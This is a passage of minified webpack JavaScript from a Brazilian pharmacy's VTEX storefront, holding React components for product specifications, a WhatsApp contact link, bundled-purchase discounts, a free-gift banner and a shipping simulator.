13.6365Z",fill:"#184595",stroke:"#184595"}),o.a.createElement("path",{d:"M10.6097 10H4.39032C4.03667 10 3.75 10.2035 3.75 10.4545C3.75 10.7056 4.03667 10.9091 4.39032 10.9091H10.6097C10.9633 10.9091 11.25 10.7056 11.25 10.4545C11.25 10.2035 10.9633 10 10.6097 10Z",fill:"#184595",stroke:"#184595"}))};Object(n.useEffect)((function(){e.product.properties.map((function(e){var t;if("Descrição"===e.name&&N(""),"Principio Ativo"===e.name){Q(e.values[0]);try{var c=document.createElement("p");c.classList.add("principioAtivoText");var a=document.createElement("a");a.setAttribute("href","/".concat(e.values[0].toLowerCase(),"?map=ft")),a.innerText="".concat(e.values[0].toLowerCase()),c.appendChild(a),null===(t=document.querySelector("h1.vtex-store-components-3-x-productNameContainer"))||void 0===t||t.after(c)}catch(e){console.error(e)}}return"Registro Anvisa"===e.name&&$(e.values[0]),"Indicações"===e.name&&j(e.values[0]),"Contra indicações"===e.name&&_(e.values[0]),!0}));var t=e.product.categories.filter((function(e){return"/Medicamentos/"===e}));z(0!==t.length),ae(e.selectedItem.ean),setTimeout((function(){var e=document.querySelectorAll(".product-specifications .accordion-item-1 .accordion-content");M(e[0]?e[0].clientHeight:0),e[0]&&(e[0].style.maxHeight="0");var t=document.querySelectorAll(".product-specifications .accordion-item-2 .accordion-content");R(t[0]?t[0].clientHeight:0),t[0]&&(t[0].style.maxHeight="0");var c=document.querySelectorAll(".product-specifications .accordion-item-3 .accordion-content");V(c[0]?c[0].clientHeight:0),c[0]&&(c[0].style.maxHeight="0")}),200)}),[]);var ie=function(e){1===e&&s(!i),2===e&&p(!u),3===e&&h(!f)};return Object(n.useEffect)((function(){setTimeout((function(){if(g){var e=document.querySelectorAll(".product-specifications .accordion-item-1 .accordion-content");e[0].style.maxHeight=i?"".concat(L,"px"):"0px"}if(x){var t=document.querySelectorAll(".product-specifications .accordion-item-2 .accordion-content");t[0].style.maxHeight=u?"".concat(T,"px"):"0px"}if(H){var c=document.querySelectorAll(".product-specifications .accordion-item-3 .accordion-content");c[0].style.maxHeight=f?"".concat(Z,"px"):"0px"}}),200)}),[i,u,f]),o.a.createElement("div",{className:"product-specifications"},o.a.createElement("div",{className:"product-specifications-accordion"},""!==g&&o.a.createElement("div",{className:"accordion-item accordion-item-1"},o.a.createElement("h2",{className:"accordion-title"},"Especificações"),o.a.createElement("div",{className:"accordion-arrow ".concat(i?"show":"hide"),onClick:function(){return ie(1)},role:"button",onKeyDown:function(){},tabIndex:0},o.a.createElement(ne,null)),o.a.createElement("div",{className:"accordion-content"},l()("".concat(g)))),""!==x&&o.a.createElement("div",{className:"accordion-item accordion-item-2"},o.a.createElement("h2",{className:"accordion-title"},"Indicações"),o.a.createElement("div",{className:"accordion-arrow ".concat(u?"show":"hide"),onClick:function(){return ie(2)},role:"button",onKeyDown:function(){},tabIndex:0},o.a.createElement(ne,null)),o.a.createElement("div",{className:"accordion-content"},l()("".concat(x)))),""!==H&&o.a.createElement("div",{className:"accordion-item accordion-item-3"},o.a.createElement("h2",{className:"accordion-title"},"Contra-Indicações"),o.a.createElement("div",{className:"accordion-arrow ".concat(f?"show":"hide"),onClick:function(){return ie(3)},role:"button",onKeyDown:function(){},tabIndex:0},o.a.createElement(ne,null)),o.a.createElement("div",{className:"accordion-content"},l()("".concat(H))))),o.a.createElement("div",{className:"product-specifications-block"},o.a.createElement("div",{className:"block-row-1"},J&&o.a.createElement("div",{className:"block-warning"},o.a.createElement("div",{className:"block-warning-text"},o.a.createElement("div",{className:"block-warning-text-title"},"Advertência do Ministério da Saúde"),o.a.createElement("div",{className:"block-warning-text-description"},e.product.productName," é um medicamento.Seu uso pode trazer riscos. Procure o médico e o farmacêutico.")),o.a.createElement("div",{className:"block-warning-button"},o.a.createElement("a",{href:"https://bancodeimagens.venancio.com.br:7443/FOTOS_TRATADAS_SITE_14-03-2016/bulas/".concat(e.selectedItem.itemId,".pdf"),target:"_blank",rel:"noreferrer"},o.a.createElement(oe,null)," Ler bula")))),o.a.createElement("div",{className:"block-row-2"},""!==G&&o.a.createElement("div",{className:"block-characteristic"},o.a.createElement("div",{className:"block-characteristic-title"},"Principio Ativo"),o.a.createElement("div",{className:"block-characteristic-description"},G)),""!==Y&&o.a.createElement("div",{className:"block-characteristic"},o.a.createElement("div",{className:"block-characteristic-title"},"Registro"),o.a.createElement("div",{className:"block-characteristic-description"},Y)),""!==ce&&o.a.createElement("div",{className:"block-characteristic"},o.a.createElement("div",{className:"block-characteristic-title"},"Código EAN"),o.a.createElement("div",{className:"block-characteristic-description"},ce)))))});d.schema={title:"Bloco de Especificações"};var m=d;t.default=m}},[[444,"common",0,3]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0=window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0||[]).push([["ProductWhatsapp"],{0:function(e,t){e.exports=React},14:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},447:function(e,t,a){"use strict";a.r(t),function(e){var t=a(3);a.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.217-beta.0");var n=Object(t.register)((function(){return a(560)}),e,"drogariavenancio.store@2.0.217-beta.0","drogariavenancio.store@2.x","ProductWhatsapp");n.renderHotReload,n.setupHMR}.call(this,a(10)(e))},448:function(e,t,a){},560:function(e,t,a){"use strict";a.r(t);var n=a(1),r=a(0),o=a.n(r),c=a(14),s=a.n(c),C=(a(448),function(){var e=s()(),t=Object(r.useState)(""),a=Object(n.a)(t,2),c=a[0],C=a[1],i=Object(r.useState)(""),p=Object(n.a)(i,2),d=p[0],l=p[1];Object(r.useEffect)((function(){C(e.selectedItem.name),l(e.selectedItem.itemId)}),[]);var u=function(){return o.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"21",height:"20",viewBox:"0 0 21 20",fill:"none"},o.a.createElement("path",{d:"M17.231 3.26272L17.2328 3.26449C19.0179 5.04068 20 7.40313 20 9.92003C20 15.1015 15.7539 19.33 10.5402 19.33C8.95572 19.33 7.39936 18.9311 6.01467 18.1804L5.84099 18.0863L5.64987 18.1363L1.21076 19.2973L2.38929 14.992L2.44433 14.791L2.34026 14.6104C1.5192 13.1855 1.0804 11.5714 1.0804 9.91003C1.0804 4.72855 5.32654 0.50006 10.5402 0.500063L10.5419 0.500057C11.7856 0.495746 13.0176 0.737868 14.166 1.21224C15.3145 1.68661 16.3564 2.38369 17.231 3.26272ZM6.06279 17.4293L6.06579 17.4311C7.41846 18.2259 8.96311 18.65 10.5402 18.65C15.3748 18.65 19.3217 14.7404 19.3015 9.91992C19.3055 8.77119 19.0805 7.63312 18.6395 6.57163C18.1984 5.50997 17.5501 4.5461 16.7322 3.73578C15.0803 2.08204 12.8729 1.17005 10.5301 1.17005C5.69356 1.17005 1.74874 5.09154 1.74874 9.91003L1.74874 9.9104C1.74996 11.5539 2.21547 13.1638 3.09191 14.5563L3.09187 14.5564L3.09555 14.562L3.17457 14.6839L2.39973 17.5077L2.17057 18.3428L3.00841 18.1237L5.94128 17.3568L6.06279 17.4293ZM7.67231 9.62527L7.67599 9.6318L7.67986 9.63823C7.83413 9.89405 8.35885 10.7602 9.16292 11.4738C10.0381 12.252 10.8212 12.5849 11.1567 12.7275C11.2055 12.7482 11.2449 12.765 11.2736 12.7784C11.4314 12.8591 11.6362 12.9356 11.8651 12.9092C12.1178 12.8801 12.2963 12.7396 12.4176 12.5952C12.5528 12.441 12.9816 11.934 13.1918 11.6426C13.1968 11.6443 13.2019 11.646 13.2072 11.6478C13.3782 11.7198 14.0497 12.0453 14.5002 12.2637C14.6626 12.3424 14.7962 12.4072 14.8674 12.4412C14.921 12.4668 14.9712 12.4898 15.0134 12.5092C15.0241 12.5141 15.0342 12.5187 15.0437 12.5231C15.0642 12.5325 15.0818 12.5407 15.0972 12.548C15.0967 12.5748 15.0952 12.6061 15.0922 12.6418C15.0784 12.8057 15.0354 13.0299 14.9447 13.279L14.9447 13.279L14.9421 13.2863C14.899 13.4107 14.7229 13.6109 14.4115 13.8101C14.1137 14.0006 13.8131 14.1132 13.6657 14.135C13.2682 14.1901 12.8113 14.211 12.3209 14.0539L12.3209 14.0538L12.3138 14.0516C11.9626 13.9449 11.5205 13.8014 10.952 13.5521L10.9485 13.5506C8.70951 12.5894 7.18228 10.3779 6.93406 10.0185C6.92253 10.0018 6.91375 9.98911 6.9078 9.98072L6.90362 9.97483L6.89928 9.96907L6.89742 9.9666C6.83927 9.88948 6.60893 9.58396 6.39255 9.16016C6.17013 8.72453 5.98492 8.20682 5.98492 7.71004C5.98492 6.78108 6.41718 6.30771 6.66294 6.03857C6.68313 6.01647 6.70205 5.99574 6.71938 5.97625C6.8398 5.84783 6.95773 5.83004 7.01256 5.83004H7.48144C7.50226 5.83102 7.52175 5.83135 7.53559 5.83152C7.55 5.85411 7.57055 5.89138 7.59531 5.95012C7.79174 6.43861 8.3026 7.68077 8.37484 7.82454L8.38896 7.81745C8.38896 7.81745 8.38896 7.81745 8.38896 7.81745L8.37484 7.82454C8.37684 7.82852 8.37856 7.83208 8.38003 7.83523C8.37983 7.83563 8.37963 7.83603 8.37943 7.83643C8.30589 7.98302 8.28035 8.03393 8.21163 8.1137C8.15686 8.17727 8.10823 8.2359 8.06399 8.28924C7.98798 8.38087 7.92492 8.4569 7.86593 8.51559C7.86322 8.51828 7.86028 8.52119 7.85711 8.52432C7.79764 8.58309 7.66048 8.71862 7.59129 8.91018C7.50196 9.15751 7.54825 9.40483 7.67231 9.62527ZM7.51266 5.80104C7.51267 5.80099 7.51333 5.80157 7.5146 5.80292C7.51328 5.80177 7.51265 5.8011 7.51266 5.80104Z",fill:"white",stroke:"white"}))};return o.a.createElement("div",{className:"product-whatsapp"},o.a.createElement("div",{className:"product-whatsapp-content"},o.a.createElement("div",{className:"product-whatsapp-titlle"},"Medicamento Especial"),o.a.createElement("div",{className:"product-whatsapp-description"},"Para maiores informações, entre em contato conosco atráves do Whatsapp"),o.a.createElement("div",{className:"product-whatsapp-link"},o.a.createElement("a",{href:"https://api.whatsapp.com/send/?phone=5521996031242&text=Olá, gostaria de mais informações sobre o produto ".concat(c," (COD: ").concat(d,")&type=phone_number&app_absent=0"),target:"_blank",rel:"noreferrer"},o.a.createElement(u,null)," 21 99603-1242"))))});t.default=C}},[[447,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0=window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0||[]).push([["ProductSmallBuyTogether"],{0:function(e,t){e.exports=React},14:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},16:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Spinner"]},22:function(e,t){e.exports=regeneratorRuntime},28:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.order-items@0.x/OrderItems"]},442:function(e,t,r){"use strict";r.r(t),function(e){var t=r(3);r.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.217-beta.0");var a=Object(t.register)((function(){return r(557)}),e,"drogariavenancio.store@2.0.217-beta.0","drogariavenancio.store@2.x","ProductSmallBuyTogether");a.renderHotReload,a.setupHMR}.call(this,r(10)(e))},443:function(e,t,r){},557:function(e,t,r){"use strict";r.r(t);var a=r(2),n=r.n(a),o=r(4),c=r(34),i=r(1),l=r(0),u=r.n(l),d=r(14),s=r.n(d),m=r(28),p=r(16),v=r.n(p),b=r(70),f=(r(443),function(){var e=s()(),t=Object(m.useOrderItems)().addItems,r=Object(l.useState)([]),a=Object(i.a)(r,2),d=a[0],p=a[1],f=Object(l.useState)({}),P=Object(i.a)(f,2),g=P[0],h=P[1],y=function(e,t){h((function(r){return Object.assign(Object.assign({},r),Object(c.a)({},e,t))}))},E=function(){var e=Object(o.a)(n.a.mark((function e(t){var r,a,o,c;return n.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return"/api/checkout/pub/orderForms/simulation?RnbBehavior=0",a=t.map((function(e){return{id:e.id,quantity:1,seller:e.seller}})),e.next=4,b.a.post("/api/checkout/pub/orderForms/simulation?RnbBehavior=0",{items:a});case 4:return o=e.sent,c=(null===(r=o.data.totals.find((function(e){return"Discounts"===e.id})))||void 0===r?void 0:r.value)||0,e.abrupt("return",Math.abs(c)/100);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),w=function(){var e=Object(o.a)(n.a.mark((function e(r){var a,o,c;return n.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a="".concat(r.baseProduct.id,"-").concat(r.relatedProduct.id),y(a,!0),o=document.querySelectorAll(".vtex-minicart-2-x-openIconContainer .vtex-button"),setTimeout((function(){o[0].click()}),1300),c=[{id:r.baseProduct.id,quantity:1,seller:r.baseProduct.seller},{id:r.relatedProduct.id,quantity:1,seller:r.relatedProduct.seller}],e.next=7,t(c);case 7:y(a,!1),window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"buy_together",event_category:"engagement",event_action:"click",products:[{id:r.baseProduct.id,name:r.baseProduct.name,price:r.baseProduct.price,category:r.baseProduct.category,quantity:1},{id:r.relatedProduct.id,name:r.relatedProduct.name,price:r.relatedProduct.price,category:r.relatedProduct.category,quantity:1}]});case 10:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();Object(l.useEffect)((function(){var t,r,a,c,i,l,u,d,s,m,v;if(null===(t=null==e?void 0:e.product)||void 0===t?void 0:t.benefits){var b={id:e.product.productId,name:e.product.productName,image:(null===(a=null===(r=e.product.items[0])||void 0===r?void 0:r.images[0])||void 0===a?void 0:a.imageUrl)||"",listPrice:(null===(l=null===(i=null===(c=e.product.items[0])||void 0===c?void 0:c.sellers[0])||void 0===i?void 0:i.commertialOffer)||void 0===l?void 0:l.ListPrice)||0,price:(null===(s=null===(d=null===(u=e.product.items[0])||void 0===u?void 0:u.sellers[0])||void 0===d?void 0:d.commertialOffer)||void 0===s?void 0:s.Price)||0,seller:(null===(v=null===(m=e.product.items[0])||void 0===m?void 0:m.sellers[0])||void 0===v?void 0:v.sellerId)||""},f=e.product.benefits.filter((function(e){return e.name.includes("COMPRE JUNTO")})).flatMap((function(e){return e.items.map(function(){var e=Object(o.a)(n.a.mark((function e(t){var r,a,o,c,i,l,u,d,s,m,p,v;return n.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return p={id:t.benefitProduct.productId,name:t.benefitProduct.productName,image:(null===(a=null===(r=t.benefitProduct.items[0])||void 0===r?void 0:r.images[0])||void 0===a?void 0:a.imageUrl)||"",listPrice:(null===(i=null===(c=null===(o=t.benefitProduct.items[0])||void 0===o?void 0:o.sellers[0])||void 0===c?void 0:c.commertialOffer)||void 0===i?void 0:i.ListPrice)||0,price:(null===(d=null===(u=null===(l=t.benefitProduct.items[0])||void 0===l?void 0:l.sellers[0])||void 0===u?void 0:u.commertialOffer)||void 0===d?void 0:d.Price)||0,seller:(null===(m=null===(s=t.benefitProduct.items[0])||void 0===s?void 0:s.sellers[0])||void 0===m?void 0:m.sellerId)||""},e.next=3,E([b,p]);case 3:return v=e.sent,e.abrupt("return",{baseProduct:b,relatedProduct:p,discount:v});case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}())}));Promise.all(f).then((function(e){var t,r,a,n=(t=e,r=[],a=new Set,t.forEach((function(e){var t=e.baseProduct.name.toLowerCase(),n=e.relatedProduct.name.toLowerCase();if(0!==e.discount&&(o=n,c=t.toLowerCase(),i=o.toLowerCase(),c!==i&&!c.includes(i)&&!i.includes(c))){var o,c,i,l="".concat(e.baseProduct.id,"-").concat(e.relatedProduct.id);a.has(l)||(r.push(e),a.add(l))}})),r);p(n)}))}}),[e]);var N=function(){return u.a.createElement("svg",{width:"30",height:"41",viewBox:"0 0 30 41",fill:"none",xmlns:"http://www.w3.org/2000/svg"},u.a.createElement("rect",{y:"0.5",width:"30",height:"40",rx:"5",fill:"#184595",fillOpacity:"0.05"}),u.a.createElement("path",{d:"M18.4062 19.3984V20.7578H10.6094V19.3984H18.4062ZM15.2344 16.0781V24.3594H13.7891V16.0781H15.2344Z",fill:"#184595"}))},_=function(){return u.a.createElement("svg",{width:"29",height:"41",viewBox:"0 0 29 41",fill:"none",xmlns:"http://www.w3.org/2000/svg"},u.a.createElement("rect",{y:"0.5",width:"29",height:"40",rx:"5",fill:"#184595",fillOpacity:"0.05"}),u.a.createElement("path",{d:"M17.7031 17.8828V19.1406H11.1875V17.8828H17.7031ZM17.7031 21.125V22.3828H11.1875V21.125H17.7031Z",fill:"#184595"}))};return 0===d.length?null:u.a.createElement("div",{className:"product-small-buy-together"},d.length>0&&u.a.createElement("h1",null,"Compre junto e ganhe mais desconto!"),d.map((function(e){var t="".concat(e.baseProduct.id,"-").concat(e.relatedProduct.id),r=g[t]||!1;return u.a.createElement("div",{key:t,className:"buy-together-combo"},u.a.createElement("div",{className:"buy-together-combo-items"},u.a.createElement("div",{className:"buy-together-item"},u.a.createElement("img",{src:e.baseProduct.image,alt:e.baseProduct.name}),u.a.createElement("p",null,e.baseProduct.name),e.baseProduct.listPrice&&Number(e.baseProduct.listPrice)>Number(e.baseProduct.price)&&u.a.createElement("p",{style:{textDecoration:"line-through",color:"#777"}},Number(e.baseProduct.listPrice).toLocaleString("pt-br",{style:"currency",currency:"BRL"})),u.a.createElement("p",null,Number(e.baseProduct.price).toLocaleString("pt-br",{style:"currency",currency:"BRL"}))),u.a.createElement("div",{className:"buy-together-item-icon-plus"},u.a.createElement(N,null)),u.a.createElement("div",{className:"buy-together-item"},u.a.createElement("img",{src:e.relatedProduct.image,alt:e.relatedProduct.name}),u.a.createElement("p",null,e.relatedProduct.name),e.relatedProduct.listPrice&&Number(e.relatedProduct.listPrice)>Number(e.relatedProduct.price)&&u.a.createElement("p",{style:{textDecoration:"line-through",color:"#777"}},Number(e.relatedProduct.listPrice).toLocaleString("pt-br",{style:"currency",currency:"BRL"})),u.a.createElement("p",null,Number(e.relatedProduct.price).toLocaleString("pt-br",{style:"currency",currency:"BRL"}))),u.a.createElement("div",{className:"buy-together-item-equal"},u.a.createElement(_,null))),u.a.createElement("div",{className:"buy-together-combo-actions-row"},u.a.createElement("div",{className:"buy-together-info"},u.a.createElement("p",null,"Compre junto por:"),u.a.createElement("p",null,u.a.createElement("span",{style:{textDecoration:"line-through",color:"#777"}},Number(e.baseProduct.price+e.relatedProduct.price).toLocaleString("pt-br",{style:"currency",currency:"BRL"}))),u.a.createElement("p",null,Number(e.baseProduct.price+e.relatedProduct.price-e.discount).toLocaleString("pt-br",{style:"currency",currency:"BRL"}))),u.a.createElement("div",{className:"buy-together-button-wrapper"},u.a.createElement("button",{onClick:function(){return w(e)},disabled:r,className:"buy-together-button"},r?u.a.createElement(v.a,{color:"#fff",size:"15"}):"Comprar"))))})))});f.schema={title:"Bloco de Compre junto"};var P=f;t.default=P}},[[442,"common",0,1]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0=window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0||[]).push([["ProductGift"],{0:function(t,e){t.exports=React},14:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},427:function(t,e,a){"use strict";a.r(e),function(t){var e=a(3);a.p=Object(e.getPublicPath)("drogariavenancio.store@2.0.217-beta.0");var c=Object(e.register)((function(){return a(550)}),t,"drogariavenancio.store@2.0.217-beta.0","drogariavenancio.store@2.x","ProductGift");c.renderHotReload,c.setupHMR}.call(this,a(10)(t))},428:function(t,e,a){},550:function(t,e,a){"use strict";a.r(e);var c=a(1),r=a(0),n=a.n(r),i=a(14),o=a.n(i),s=(a(428),function(){var t=o()(),e=Object(r.useState)(!1),a=Object(c.a)(e,2),i=a[0],s=a[1],u=Object(r.useState)(""),d=Object(c.a)(u,2),m=d[0],l=d[1],f=Object(r.useState)(""),p=Object(c.a)(f,2),g=p[0],v=p[1];return Object(r.useEffect)((function(){t.product.itemMetadata&&t.product.itemMetadata.items&&t.product.itemMetadata.items.map((function(e){return e.id!==t.selectedItem.itemId&&(s(!0),l(e.imageUrl),v(e.name)),!0}))}),[t]),n.a.createElement(n.a.Fragment,null,i&&n.a.createElement("div",{className:"product-gift"},n.a.createElement("div",{className:"product-gift-content"},n.a.createElement("div",{className:"product-gift-image"},n.a.createElement("img",{src:"".concat(m),alt:g})),n.a.createElement("div",{className:"product-gift-text"},n.a.createElement("div",{className:"product-gift-text-title"},"Leve grátis!"),n.a.createElement("div",{className:"product-gift-text-name"},n.a.createElement("span",null,g))))))});s.schema={title:"Bloco de Brinde"};var u=s;e.default=u}},[[427,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0=window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0||[]).push([["ShippingSimulator"],{0:function(e,t){e.exports=React},114:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.address-form@4.x/helpers"]},115:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.order-shipping@0.x/OrderShipping"]},16:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Spinner"]},18:function(e,t,n){e.exports={shippingTable:"drogariavenancio-store-2-x-shippingTable","view-all":"drogariavenancio-store-2-x-view-all",shippingTableBody:"drogariavenancio-store-2-x-shippingTableBody",shippingTableCell:"drogariavenancio-store-2-x-shippingTableCell",shippingTableCellDeliveryEstimate:"drogariavenancio-store-2-x-shippingTableCellDeliveryEstimate",shippingTableCellDeliveryName:"drogariavenancio-store-2-x-shippingTableCellDeliveryName",shippingTableCellDeliveryPrice:"drogariavenancio-store-2-x-shippingTableCellDeliveryPrice",shippingTableHeadDeliveryEstimate:"drogariavenancio-store-2-x-shippingTableHeadDeliveryEstimate",shippingTableHeadDeliveryPrice:"drogariavenancio-store-2-x-shippingTableHeadDeliveryPrice",shippingTableLabel:"drogariavenancio-store-2-x-shippingTableLabel",shippingTableRow:"drogariavenancio-store-2-x-shippingTableRow",shippingTabs:"drogariavenancio-store-2-x-shippingTabs",shippingTab:"drogariavenancio-store-2-x-shippingTab",activeTab:"drogariavenancio-store-2-x-activeTab",singleTab:"drogariavenancio-store-2-x-singleTab",freeTag:"drogariavenancio-store-2-x-freeTag",calculateButton:"drogariavenancio-store-2-x-calculateButton",alterCepButton:"drogariavenancio-store-2-x-alterCepButton",shippingContainer:"drogariavenancio-store-2-x-shippingContainer","drogariavenancio-store-2-x-shippingTable":"drogariavenancio-store-2-x-drogariavenancio-store-2-x-shippingTable","drogariavenancio-store-2-x-shippingContainer":"drogariavenancio-store-2-x-drogariavenancio-store-2-x-shippingContainer","vtex-address-form__postalCode":"drogariavenancio-store-2-x-vtex-address-form__postalCode","drogariavenancio-store-2-x-shippingTabs":"drogariavenancio-store-2-x-drogariavenancio-store-2-x-shippingTabs",inputWrapper:"drogariavenancio-store-2-x-inputWrapper",inputWithButton:"drogariavenancio-store-2-x-inputWithButton","vtex-input":"drogariavenancio-store-2-x-vtex-input","vtex-button":"drogariavenancio-store-2-x-vtex-button","vtex-flex-layout-0-x-flexCol--product-shipping-simulator":"drogariavenancio-store-2-x-vtex-flex-layout-0-x-flexCol--product-shipping-simulator",noShippingMessage:"drogariavenancio-store-2-x-noShippingMessage"}},20:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.order-manager@0.x/OrderForm"]},293:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/ProductContext"]},294:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.address-form@4.x/AddressRules"]},295:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.address-form@4.x/AddressContainer"]},296:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.address-form@4.x/PostalCodeGetter"]},297:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.address-form@4.x/inputs"]},298:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.shipping-estimate-translator@2.x/TranslateEstimate"]},299:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.format-currency@0.x/FormattedCurrency"]},300:function(e,t){var n={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"getShippingEstimates"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"items"}},type:{kind:"ListType",type:{kind:"NamedType",name:{kind:"Name",value:"ShippingItem"}}},directives:[]},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"postalCode"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}},directives:[]},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"country"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}},directives:[]}],directives:[{kind:"Directive",name:{kind:"Name",value:"context"},arguments:[{kind:"Argument",name:{kind:"Name",value:"sender"},value:{kind:"StringValue",value:"drogariavenancio.store@2.0.217-beta.0",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"shipping"},arguments:[{kind:"Argument",name:{kind:"Name",value:"items"},value:{kind:"Variable",name:{kind:"Name",value:"items"}}},{kind:"Argument",name:{kind:"Name",value:"postalCode"},value:{kind:"Variable",name:{kind:"Name",value:"postalCode"}}},{kind:"Argument",name:{kind:"Name",value:"country"},value:{kind:"StringValue",value:"BRA",block:!1}}],directives:[{kind:"Directive",name:{kind:"Name",value:"runtimeMeta"},arguments:[{kind:"Argument",name:{kind:"Name",value:"hash"},value:{kind:"StringValue",value:"f14a5d6f5c88974cd9106b3ea0052f487552fca0dbe1909d5ce3a43d623491a0",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"logisticsInfo"},arguments:[],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"itemIndex"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"slas"},arguments:[],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"friendlyName"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"price"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"shippingEstimate"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"shippingEstimateDate"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"__typename"},arguments:[],directives:[]}]}},{kind:"Field",name:{kind:"Name",value:"__typename"},arguments:[],directives:[]}]}},{kind:"Field",name:{kind:"Name",value:"__typename"},arguments:[],directives:[]}]}}]}}],loc:{start:0,end:526}};n.loc.source={body:'query getShippingEstimates($items: [ShippingItem], $postalCode: String, $country: String) @context(sender: "drogariavenancio.store@2.0.217-beta.0") {\n  shipping(items: $items, postalCode: $postalCode, country: "BRA") @runtimeMeta(hash: "f14a5d6f5c88974cd9106b3ea0052f487552fca0dbe1909d5ce3a43d623491a0") {\n    logisticsInfo {\n      itemIndex\n      slas {\n        id\n        friendlyName\n        price\n        shippingEstimate\n        shippingEstimateDate\n        __typename\n      }\n      __typename\n    }\n    __typename\n  }\n}\n',name:"GraphQL request",locationOffset:{line:1,column:1}};var a={};function i(e,t){for(var n=0;n<e.definitions.length;n++){var a=e.definitions[n];if(a.name&&a.name.value==t)return a}}n.definitions.forEach((function(e){if(e.name){var t=new Set;!function e(t,n){if("FragmentSpread"===t.kind)n.add(t.name.value);else if("VariableDefinition"===t.kind){var a=t.type;"NamedType"===a.kind&&n.add(a.name.value)}t.selectionSet&&t.selectionSet.selections.forEach((function(t){e(t,n)})),t.variableDefinitions&&t.variableDefinitions.forEach((function(t){e(t,n)})),t.definitions&&t.definitions.forEach((function(t){e(t,n)}))}(e,t),a[e.name.value]=t}})),e.exports=n,e.exports.getShippingEstimates=function(e,t){var n={kind:e.kind,definitions:[i(e,t)]};e.hasOwnProperty("loc")&&(n.loc=e.loc);var r=a[t]||new Set,o=new Set,l=new Set;for(r.forEach((function(e){l.add(e)}));l.size>0;){var s=l;l=new Set,s.forEach((function(e){o.has(e)||(o.add(e),(a[e]||new Set).forEach((function(e){l.add(e)})))}))}return o.forEach((function(t){var a=i(e,t);a&&n.definitions.push(a)})),n}(n,"getShippingEstimates")},36:function(e,t){e.exports=ReactApollo},491:function(e,t,n){"use strict";n.r(t),function(e){var t=n(3);n.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.217-beta.0");var a=Object(t.register)((function(){return n(502)}),e,"drogariavenancio.store@2.0.217-beta.0","drogariavenancio.store@2.x","ShippingSimulator");a.renderHotReload,a.setupHMR}.call(this,n(10)(e))},502:function(e,t,n){"use strict";n.r(t);var a=n(1),i=n(0),r=n.n(i),o=n(293),l=n.n(o),s=n(9),c=n(36),d=n(114),u=n(115),p=n(20),m=n(54),v=1,g=function(){return(v++*(new Date).getTime()*-1).toString().replace("-","")},h=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=g();return n&&"object"===Object(m.a)(n)&&null!==n?{addressId:(null==n?void 0:n.addressId)||a,addressType:(null==n?void 0:n.addressType)||"residential",city:(null==n?void 0:n.city)||null,complement:(null==n?void 0:n.complement)||null,country:e||(null==n?void 0:n.country)||"BRA",geoCoordinates:(null==n?void 0:n.geoCoordinates)||[],neighborhood:(null==n?void 0:n.neighborhood)||null,number:(null==n?void 0:n.number)||null,postalCode:t||(null==n?void 0:n.postalCode)||null,receiverName:(null==n?void 0:n.receiverName)||null,reference:(null==n?void 0:n.reference)||null,state:(null==n?void 0:n.state)||null,street:(null==n?void 0:n.street)||null,addressQuery:(null==n?void 